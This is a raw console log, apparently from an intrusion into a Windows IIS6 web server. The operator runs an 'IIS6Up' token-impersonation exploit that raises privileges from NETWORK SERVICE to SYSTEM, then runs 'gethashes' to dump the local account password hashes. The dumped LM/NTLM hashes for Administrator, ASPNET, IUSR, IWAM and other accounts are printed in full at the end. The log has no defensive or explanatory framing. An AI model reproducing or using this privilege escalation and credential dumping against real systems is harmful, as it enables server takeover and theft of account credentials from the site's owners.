 D:\web\开户网\> SETP c:\wmpub\ccc
设置终端路径为：c:\wmpub\ccc
D:\web\开户网\> cd /D c:\wmpub\
C:\wmpub\> iis6 "gethashes $local"
[IIS6Up]-->IIS Token PipeAdmin POWER Version
[IIS6Up]-->This exploit gives you a System Token
[IIS6Up]-->Current User: NETWORK SERVICE
[IIS6Up]-->Set registry OK
[process walking]: 356 ccc.exe
[process walking]: 2624 w3wp.exe
[process walking]: 2988 iis6.exe
[process walking]: 6320 wmiprvse.exe
[IIS6Up]-->Got WMI process Pid: 6320
[Try 1 time...]
[IIS6Up]-->Found token NETWORK SERVICE
[IIS6Up]-->Found token NETWORK SERVICE
[IIS6Up]-->Found token NETWORK SERVICE
[IIS6Up]-->Found token SYSTEM
[IIS6Up]-->Running command with SYSTEM Token...
[IIS6Up]-->Command: gethashes $local
[+]Done, command should have ran as SYSTEM!
Administrat0r:500:72411D67DCA744D687C394D748EF4541:11C73A5403CB2A4C882574C4AC8E02A0:::
ASPNET:1006:03A8EC53FFA449BD88D082C62DFE7DA5:D2ECB61258DF1B798B6BC30FA9A77E8D:::
Guest:501:AAD3B435B51404EEAAD3B435B51404EE:31D6CFE0D16AE931B73C59D7E0C089C0:::
IUSR_GTJA:1003:D81AE6977573B327D67678C19EC9BCDE:C25ECE0599B69453535995A54E024BC9:::
IWAM_GTJA:1004:B635205B8E9C47C232D6885B823C8FB2:0B91F8227E24A22F0C3FAB39FA499FAA:::
SUPPORT_388945a0:1001:AAD3B435B51404EEAAD3B435B51404EE:2311C0C80F2F1D91341CFDA43AE89A83:::